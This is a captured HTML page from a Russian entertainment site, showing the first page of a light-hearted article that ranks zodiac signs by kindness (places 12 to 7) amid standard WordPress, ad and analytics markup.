

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/
body_size: 18787
content:
<!doctype html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы? - Ok&#039;ейно.top</title><meta name='robots' content='max-image-preview:large'/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://mashshare.net --><meta property="og:type" content="article"/> <meta property="og:title" content="Добрейшие знаки Зодиака - Ok’ейно"/><meta property="og:description" content="Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы?"/><meta property="og:image" content="https://okayno.top/wp-content/uploads/2018/08/original-16.jpg"/><meta property="og:url" content="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/"/><meta property="og:site_name" content="Ok&#039;ейно.top"/><meta property="article:publisher" content="https://www.facebook.com/okayno.top/"/><meta property="article:published_time" content="2018-08-28T20:26:40+03:00"/><meta property="article:modified_time" content="2018-08-28T21:58:20+03:00"/><meta property="og:updated_time" content="2018-08-28T21:58:20+03:00"/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><meta property="og:image:width" content="640"/><meta property="og:image:height" content="369"/><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы?"><meta name="twitter:description" content="Добро и зло – спорные понятия, которые так часто переплетаются, что человеку сложно установить четкие границы и расставить указатели. Оказывается, наше стремление к противоположным полюсам объясняется и причастностью к определенной зодиакальной группе. Только дочитав до конца,"><meta name="twitter:image" content="https://okayno.top/wp-content/uploads/2018/08/original-16.jpg"><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ --><link rel="canonical" href="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/"/><link rel="next" href="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/2/"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/okayno.top\/","name":"Ok&#039;\u0435\u0439\u043d\u043e.top","alternateName":"\u0427\u0442\u043e \u0431\u044b \u043d\u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u043b\u043e - \u0432\u0441\u0435 \u0445\u043e\u0440\u043e\u0448\u043e !","potentialAction":{"@type":"SearchAction","target":"https:\/\/okayno.top\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><!-- / Yoast SEO plugin. --><link rel='stylesheet' id='wp-block-library-css' href='https://okayno.top/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='mashsb-styles-css' href='https://okayno.top/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' media='all'/><style id='mashsb-styles-inline-css' type='text/css'>.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}</style><link rel='stylesheet' id='wp-postratings-css' href='https://okayno.top/wp-content/plugins/wp-postratings/css/postratings-css.css' media='all'/><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/><link rel='stylesheet' id='journalx-style-css' href='https://okayno.top/wp-content/themes/journalx/assets/css/style.min.css' media='all'/><script type="text/javascript" src="https://okayno.top/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"337","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/okayno.top\/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy\/","title":"%D0%A0%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%B4%D0%BE%D0%B1%D1%80%D1%8B%D1%85+%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%B2+%D0%97%D0%BE%D0%B4%D0%B8%D0%B0%D0%BA%D0%B0+%E2%80%93+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BA%D0%BE%D0%BC+%D0%BC%D0%B5%D1%81%D1%82%D0%B5+%D0%BD%D0%B0%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D1%81%D1%8C+%D0%B2%D1%8B%3F","image":"https:\/\/okayno.top\/wp-content\/uploads\/2018\/08\/original-16.jpg","desc":"\u0414\u043e\u0431\u0440\u043e \u0438 \u0437\u043b\u043e \u2013 \u0441\u043f\u043e\u0440\u043d\u044b\u0435 \u043f\u043e\u043d\u044f\u0442\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0442\u0430\u043a \u0447\u0430\u0441\u0442\u043e \u043f\u0435\u0440\u0435\u043f\u043b\u0435\u0442\u0430\u044e\u0442\u0441\u044f, \u0447\u0442\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0443 \u0441\u043b\u043e\u0436\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0447\u0435\u0442\u043a\u0438\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u0440\u0430\u0441\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0443\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438.\r\n\u041e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f, \u043d\u0430\u0448\u0435 \u0441\u0442\u0440\u0435\u043c\u043b\u0435\u043d\u0438\u0435 \u043a \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043b\u043e\u0436\u043d\u044b\u043c \u043f\u043e\u043b\u044e\u0441\u0430\u043c \u043e\u0431\u044a\u044f\u0441\u043d\u044f\u0435\u0442\u0441\u044f \u0438 \u043f\u0440\u0438\u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0437\u043e\u0434\u0438\u0430\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u0435. \u0422\u043e\u043b\u044c\u043a\u043e \u0434\u043e\u0447\u0438\u0442\u0430\u0432 \u0434\u043e \u043a\u043e\u043d\u0446\u0430, \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"b60b1caf71","postid":"1076","servertime":"1768978593","ajaxurl":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script><style>.pseudo-link { color: #008acf; cursor: pointer; text-decoration: underline;}.pseudo-link:hover { text-decoration: none;}</style><link rel="preload" href="https://okayno.top/wp-content/themes/journalx/assets/fonts/icomoon.ttf" as="font" crossorigin> <style>body, .archive-description, .entry-content, .home-text{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-title, .site-title a{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:bold;}.site-description{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h1, h1:not(.site-title){font-size:2.5em;}</style><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-180x180.jpg"/><meta name="msapplication-TileImage" content="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-270x270.jpg"/><script>var ajaxUrlFlatPM = "https://okayno.top/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <meta property="fb:pages" content="609903142733963"/><meta name="p:domain_verify" content="dd58455634bfa3909d1ae9f237085b49"/></head><body class="post-template-default single single-post postid-1076 single-format-standard "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://okayno.top/"><img src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" width="320" height="320" alt="Ok&#039;ейно.top"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://okayno.top/">Ok&#039;ейно.top</a></div><p class="site-description">Смеяться Разрешается</p></div></div><!-- .site-branding --> <nav id="site-navigation" class="main-navigation"> <div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-104150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104150"><a href="https://okayno.top/category/anekdot/">АНЕКДОТ</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://okayno.top/category/veselo/">ВЕСЕЛО</a></li><li id="menu-item-104151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104151"><a>ИНТЕРЕСНО</a><ul class="sub-menu"> <li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://okayno.top/category/golovolomki/">Головоломки / Загадки</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://okayno.top/category/interesno/">Интересно</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://okayno.top/category/polezno/">Полезно</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://okayno.top/category/raznoe/">Разное</a></li></ul></li><li id="menu-item-9836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9836"><a href="https://okayno.top/category/retsepty/">РЕЦЕПТЫ</a></li></ul></div> </nav><!-- #site-navigation --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div></header><!-- #masthead --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://okayno.top/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск ..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form> </div> <div id="content" class="site-content"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/category/interesno/" itemprop="item"><span itemprop="name">Интересно</span></a><meta itemprop="position" content="1"></span></div> <article id="post-1076" data-post-id="1076" class="article-wrap js-post-container post-1076 post type-post status-publish format-standard has-post-thumbnail category-interesno"> <header class="entry-header"> <div class="entry-meta"> </div><!-- .entry-meta --> <h1 class="entry-title" itemprop="headline">Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы?</h1> </header><!-- .entry-header --> <div class="post-thumbnail"> <img width="640" height="369" src="https://okayno.top/wp-content/uploads/2018/08/original-16.jpg" class="attachment- size- wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://okayno.top/wp-content/uploads/2018/08/original-16.jpg 640w, https://okayno.top/wp-content/uploads/2018/08/original-16-300x173.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"/> </div><!-- .post-thumbnail --> <div class="entry-content js-entry-content" itemprop="articleBody"> <aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">337</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fokayno.top%2Frejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy%2F" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%D0%A0%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%B4%D0%BE%D0%B1%D1%80%D1%8B%D1%85%20%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%B2%20%D0%97%D0%BE%D0%B4%D0%B8%D0%B0%D0%BA%D0%B0%20%E2%80%93%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE%2C%20%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%BA%D0%BE%D0%BC%20%D0%BC%D0%B5%D1%81%D1%82%D0%B5%20%D0%BD%D0%B0%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D1%81%D1%8C%20%D0%B2%D1%8B%3F&url=https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div> </div> <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside> <!-- Share buttons by mashshare.net - Version: 3.6.3--><div class="flat_pm_start"></div><h2>Добро и зло – спорные понятия, которые так часто переплетаются, что человеку сложно установить четкие границы и расставить указатели.</h2><p>Оказывается, наше стремление к противоположным полюсам объясняется и причастностью к определенной зодиакальной группе. Только дочитав до конца, вы узнаете, какой знак Зодиака самый добрый.</p><p><strong>Близнецы – 12 место</strong></p><p>Вежливая внимательность, с которой Близнецы относятся к людям, чаще всего маскирует банальное равнодушие. Да, он выслушает и даже поможет, но вряд ли разделит проблему на эмоциональном уровне. По-настоящему открыт только самым близким родственникам, которые его поддерживают.</p><p><strong>Рак – 11 место</strong></p><p>Если вы пойдете навстречу Раку, то, вероятно, можете рассчитывать на его внимание. Но если вы не принадлежите к кругу близких родственников, то, скорее всего, от вас, со временем, абстрагируются, переводя контакты в деловое русло.</p><p><strong>Лев – 10 место</strong></p><p>Закрытый знак Зодиака, которого понять если не невозможно, то сложною. Свою ненависть Львы могут не демонстрировать. Часто люди даже не догадываются о том, что коварный враг уже наточил когти и готовится к прыжку.</p><p><strong>Козерог – 9 место</strong></p><p>Никто не сможет понять, что скрывается за добродушной или деловитой маской Козерога. Его непроницаемость может показаться подозрительной и даже опасной. На самом деле, упрямые представители этого знака не умеют демонстрировать чувства.</p><p><strong>Овен – 8 место</strong></p><p>Если вы попробуете помешать Овну двигаться к намеченной цели, то получите весьма ощутимую отдачу. Нет, он не будет планировать акты возмездия, просто ранит своей черствостью и невнимательностью в тот момент, когда вам будет нужно его участие.</p><p><strong>Девы – 7 место</strong></p><p>На самом деле, добрые Девы очень долго помнят обиды и моментально вычеркивают из своей жизни людей, которые причинили им зло. Мстить не будут, поскольку отличаются хорошим характером и неспособностью намеренно наносить вред.</p><div class="flat_pm_end"></div><div class="b-r b-r--after_content"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9742084204862206"
     crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block" data-matched-content-rows-num="4,2" data-matched-content-columns-num="1,2" data-matched-content-ui-type="image_stacked,image_stacked" data-ad-format="autorelaxed" data-ad-client="ca-pub-9742084204862206" data-ad-slot="9033033323"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center><center><div class="ads" style="padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;"><div class="font-block" style="font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;">Ad</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- TOP_OK_580х400___pered_stat_COPY --><ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="6906267470"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></center> </div><div class="page-links">Страницы: <span class="post-page-numbers current" aria-current="page">1</span> <a href="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/2/" class="post-page-numbers">2</a></div> </div><!-- .entry-content --> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> <footer class="entry-footer"> <span class="entry-footer__share-title">Поделиться: </span> <div class="social-buttons"><span class="social-button social-button--facebook" data-social="facebook" data-url="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/" data-title="Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы?" data-description="Добро и зло – спорные понятия, которые так часто переплетаются, что человеку сложно установить четкие границы и расставить указатели. Оказывается, наше стремление к противоположным полюсам объясняется и причастностью к определенной зодиакальной группе. Только дочитав до конца, вы узнаете, какой знак Зодиака самый добрый. Близнецы – 12 место Вежливая внимательность, с которой Близнецы относятся к людям, [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/original-16-345x225.jpg"></span><span class="social-button social-button--viber" data-social="viber" 